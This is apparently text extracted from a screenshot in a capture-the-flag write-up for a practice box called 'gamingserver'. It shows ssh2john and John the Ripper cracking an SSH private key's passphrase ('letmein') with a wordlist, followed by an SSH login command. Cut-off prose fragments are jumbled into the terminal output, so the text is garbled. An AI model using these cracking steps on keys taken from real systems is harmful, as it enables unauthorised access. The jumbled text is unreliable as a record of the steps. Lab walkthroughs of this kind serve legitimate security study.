 (bonifeso㉿kali)-[~/practice/gamingserver]
$ /usr/share/john/ssh2john.py secretKey > secret
/usr/share/john/ssh
(bonifeso㉿kali)-[~/practice/gamingserver]
$ john --wordlist=dict.lst secret
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
No password hashes left to crack (see FAQ)
(bonifeso㉿kali)-[~/practice/gamingserver]
sudo john hashedkey -w=dict.lst
$ sudo john secret -w=dict.lst
to crack it. Gives us the ssh passphr
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
source file. Let’s try logging in usin
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (secretKey)
ssh -i privkey john@ip
1g 0:00:00:00 DONE (2024-02-01 21:35) 50.00g/s 11100p/s 11100c/s 11100C/s 2003..st
Use the "--show" option to display all of the cracked passwords reliably
Session completed.